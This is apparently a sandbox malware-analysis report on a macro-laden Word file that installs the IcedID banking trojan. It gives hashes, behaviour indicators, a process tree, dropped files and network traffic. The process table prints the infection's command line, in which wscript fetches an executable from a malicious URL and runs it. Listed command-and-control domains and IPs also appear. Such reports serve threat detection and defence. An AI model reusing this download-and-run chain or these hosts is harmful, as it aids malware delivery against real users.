| File name: | 409_1.doc |
| Full analysis: | https://app.any.run/tasks/2bef1ffe-1f2a-4c4c-91ab-9230aada385b |

| Verdict: | Malicious activity |
| Threats: | IcedID is a banking trojan-type malware which allows attackers to utilize it to steal banking credentials of the victims. IcedID aka BokBot mainly targets businesses and steals payment information, it also acts as a loader and can deliver another viruses or download additional modules. |
| Analysis date: | November 14, 2019, 06:33:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 47ED5848B1FA42F067597D529067DDBD |
| SHA1: | 3415AAA0B3844451B44109FCC325C1BCD6FB7C88 |
| SHA256: | 538219DF316CD50A8D02E8AC52C2E4C1CFBC06C3355D53B11CC3E4358A1DD8D7 |
| SSDEEP: | 3072:2Tg/amhmBlCHvka8PuMusnqB5+lbIu4FHHW7goDOn+4:2E/aumBlEvOgsnqBKIBn+4 |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2132)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2132)
Application was dropped or rewritten from another process
- psico2.exe (PID: 3028)
Uses SVCHOST.EXE for hidden code execution
- psico2.exe (PID: 3028)
Connects to CnC server
- psico2.exe (PID: 3028)
Downloads executable files from the Internet
- wscript.exe (PID: 2108)
Loads the Task Scheduler COM API
- svchost.exe (PID: 2320)
ICEDID was detected
- svchost.exe (PID: 2320)
SUSPICIOUS
Executable content was dropped or overwritten
- wscript.exe (PID: 2108)
- svchost.exe (PID: 2320)
Reads Internet Cache Settings
- wscript.exe (PID: 2108)
Executes scripts
- cmd.exe (PID: 1772)
Reads the machine GUID from the registry
- wscript.exe (PID: 2108)
- svchost.exe (PID: 2320)
Creates files in the user directory
- svchost.exe (PID: 2320)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2132)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 2132)
Reads settings of System Certificates
- psico2.exe (PID: 3028)
- svchost.exe (PID: 2320)
Creates files in the user directory
- WINWORD.EXE (PID: 2132)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x83914432 |
| ZipCompressedSize: | 519 |
| ZipUncompressedSize: | 2398 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 3 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 3 |
| SharedDoc: | No |
| HyperlinkBase: | - |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:10:16 21:59:00Z |
| ModifyDate: | 2019:11:13 12:44:00Z |
XMP
| Title: | - |
|---|---|
| Creator: | - |
Total processes
40
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1772 | C:\Windows\system32\cmd.exe /c c:\LogsMouse\ID_2146619.cmd | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2108 | wscript //nologo C:\LogsMouse\HZmouse.vbs http://www.tisdalecpa.com/P43JTG.exe c:\LogsMouse\psico2.exe | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\409_1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 2320 | C:\windows\system32\svchost.exe | C:\windows\system32\svchost.exe | psico2.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3028 | c:\LogsMouse\psico2.exe | c:\LogsMouse\psico2.exe | cmd.exe | ||||||||||||
User: admin Company: csLogo Inc Integrity Level: MEDIUM Description: Create your own button with any shape Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
Total events
2 894
Read events
2 059
Write events
710
Delete events
125
Modification events
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9l7 |
Value: 396C370054080000010000000000000000000000 | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
Executable files
3
Suspicious files
8
Text files
35
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4C19.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\mso5B53.tmp | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\56A841F3.png | — | |
MD5:— | SHA256:— | |||
| 3028 | psico2.exe | C:\Users\admin\AppData\Local\Temp\Cab6AFC.tmp | — | |
MD5:— | SHA256:— | |||
| 3028 | psico2.exe | C:\Users\admin\AppData\Local\Temp\Tar6AFD.tmp | — | |
MD5:— | SHA256:— | |||
| 3028 | psico2.exe | C:\Users\admin\AppData\Local\Temp\~DF63F98EDDBB7F6B75.TMP | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\LogsMouse\ID_4146615.cmd | text | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2320 | svchost.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3896776584-4254864009-862391680-1000\2708d5ab874fb8773cce53a0e49c6d89_eeeb5d54-7880-42a7-b542-739bbc26cf4b | binary | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\LogsMouse\ID_2146615.cmd | text | |
MD5:81051BCC2CF1BEDF378224B0A93E2877 | SHA256:7EB70257593DA06F682A3DDDA54A9D260D4FC514F645237F5CA74B08F8DA61A6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
5
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2320 | svchost.exe | GET | 101 | 93.189.149.187:80 | http://telected.xyz/data3.php?7D8AAD5B455FA30C | RU | — | — | malicious |
2108 | wscript.exe | GET | 200 | 162.241.225.192:80 | http://www.tisdalecpa.com/P43JTG.exe | US | executable | 176 Kb | malicious |
3028 | psico2.exe | GET | 200 | 8.253.204.120:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?191d7815559a3fe4 | US | compressed | 57.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2108 | wscript.exe | 162.241.225.192:80 | www.tisdalecpa.com | CyrusOne LLC | US | malicious |
3028 | psico2.exe | 5.188.108.58:443 | aginia.net | Petersburg Internet Network ltd. | RU | malicious |
3028 | psico2.exe | 8.253.204.120:80 | ctldl.windowsupdate.com | Global Crossing | US | suspicious |
2320 | svchost.exe | 93.189.149.187:80 | telected.xyz | IMAQLIQ SERVICE Ltd | RU | malicious |
2320 | svchost.exe | 93.189.149.187:443 | telected.xyz | IMAQLIQ SERVICE Ltd | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.tisdalecpa.com |
| malicious |
aginia.net |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
telected.xyz |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2108 | wscript.exe | A Network Trojan was detected | ET TROJAN Possible Malicious Macro DL EXE Feb 2016 |
2108 | wscript.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2320 | svchost.exe | A Network Trojan was detected | ET TROJAN Win32/IcedID WebSocket Request M2 |
2320 | svchost.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
1 ETPRO signatures available at the full report